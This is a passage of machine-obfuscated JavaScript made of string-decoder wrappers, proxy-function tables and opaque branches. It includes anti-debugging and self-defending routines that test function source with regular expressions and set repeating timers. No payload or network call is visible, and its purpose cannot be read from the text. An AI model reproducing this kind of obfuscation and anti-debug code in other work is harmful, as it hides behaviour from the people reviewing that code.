_0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return 